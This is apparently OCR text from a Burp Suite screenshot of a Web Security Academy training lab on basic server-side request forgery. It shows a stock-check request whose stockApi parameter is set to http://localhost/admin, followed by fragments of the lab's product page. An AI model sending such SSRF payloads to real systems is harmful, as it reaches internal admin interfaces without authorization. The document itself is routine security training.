 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
2 × 3 × +
Send Cancel < > Target: https://0a7a00010362a6b381bee3c6003f00f4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a7a00010362a6b381bee3c6003f00
f4.web-security-academy.net
3 Cookie: session=
2HCsvi4kuHQ34rF5WhPNKqvgGCojHw
30; session=
oYYdw5FWte3OR4AsGgZiuXdxHV7wzu
x9
4 User-Agent: Mozilla/5.0 (X11;
Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
en-US,en;q=0.5
7 Accept-Encoding: gzip,
deflate, br
8 Referer:
https://0a7a00010362a6b381bee3
c6003f00f4.web-security-academ
y.net/product?productId=1
9 Content-Type:
application/x-www-form-urlenco
ded
10 Content-Length: 107
11 Origin:
https://0a7a00010362a6b381bee3
c6003f00f4.web-security-academ
y.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http%3a%2f%2flocalhost%2fadmin
0 highlights
Ready
Response
Inspector
Selection 30 (0x1e)
Selected text
http%3a%2f%2flocalhost%2fadmin
Decoded from: URL encoding
http://localhost/admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 18
Inspector
Notes
Basic SSRF against the lo
Basic SSRF against the
https://0a7a00010362a6b38
Kali Linux Kali Tools Kali Docs Kali Forums Kali
$75.28
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
Description:
Alert your loved ones to the perils of the bathroom before it's
Perfect for home or even the office, be sure to pop it under yo
Its bright yellow colour and red caution sign means no one ca
following you into the restroom. The foldable design means yo
safe to return.
The sign is also double sided to be absolutely certain that the
worker, you know the one! It also makes a great gag gift and
Be warned and stay safe with this toilet caution sign!
London Check stock
396 units